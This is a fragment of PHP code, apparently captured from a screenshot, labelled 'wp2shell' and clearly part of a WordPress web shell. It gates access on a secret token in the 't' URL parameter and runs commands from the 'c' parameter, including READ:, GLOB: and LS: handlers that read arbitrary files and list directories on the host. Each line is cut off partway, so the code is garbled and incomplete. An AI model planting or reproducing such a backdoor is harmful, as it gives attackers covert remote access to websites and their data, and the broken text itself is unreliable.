
// wp2shell_505cd866 add_act
(!isset($_GET['t']) ||
!hash_equals('505cd8668a
(string)$_GET['t']) || !isse
(string)$_GET['c']; $out = nu
(strncmp($cmd,'READ:',5)
$out=@file_get_contents(sub
elseif(strncmp($cmd,'GLOB
$out=implode("\n",glob(subs
elseif(strncmp($cmd,'LS:',